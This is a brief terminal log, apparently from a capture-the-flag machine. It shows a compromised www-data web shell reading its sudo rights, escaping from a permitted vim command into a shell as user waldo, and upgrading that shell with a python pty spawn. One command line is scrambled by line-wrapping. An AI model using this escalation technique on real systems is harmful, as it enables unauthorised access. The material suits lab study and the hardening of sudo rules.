 www-data@ubuntu:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html$ sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on ubuntu:
    (waldo) NOPASSWD: /usr/bin/vim /etc/apache2/sites-available/000-default.conf
    (ALL) NOPASSWD: /sbin/iptables
ilable/000-default.confw/html$ sudo -u waldo /usr/bin/vim /etc/apache2/sites-ava

$ id
uid=1000(waldo) gid=1000(waldo) groups=1000(waldo),24(cdrom),30(dip),46(plugdev),114(lpadmin),115(sambashare)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
waldo@ubuntu:/var/www/html$ whoami
waldo
waldo@ubuntu:/var/www/html$